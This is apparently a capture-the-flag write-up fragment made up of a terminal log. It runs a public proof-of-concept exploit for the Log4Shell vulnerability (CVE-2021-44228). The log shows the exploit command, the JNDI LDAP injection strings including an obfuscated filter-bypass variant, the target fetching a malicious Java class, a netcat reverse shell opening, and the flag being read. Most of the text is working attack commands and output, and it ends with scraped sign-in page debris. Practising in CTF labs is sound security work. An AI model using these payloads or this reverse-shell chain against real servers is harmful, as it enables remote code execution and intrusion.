 ubuntu@VM-24-5-ubuntu:~/log4j-shell-poc$ ./poc.py --userip --webport 9000 --lport 4545
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap:// :1389/a} 嵌套绕过 ${${:::::-j}ndi:${:::::-l}dap://localserverip:1389/a}
[+] Starting Webserver on port 9000 http://0.0.0.0:9000
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http:// :9000/Exploit.class
47.102.135.31 - - [22/Jan/2022 14:02:53] "GET /Exploit.class HTTP/1.1" 200 -
ubuntu@VM-24-5-ubuntu:~$ nc -lvnp 4545
Listening on 0.0.0.0 4545
Connection received on 47.102.135.31 35932
ls
bin
boot
dev
etc
flag
home
lib
lib32
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
cat flag
rwctf{d4b4b837f95542aa93b43ee280b230d8}
Please sign in
${${:::::-j}ndi:${:::::-l}dap://101.42.141.1
•••
Sign in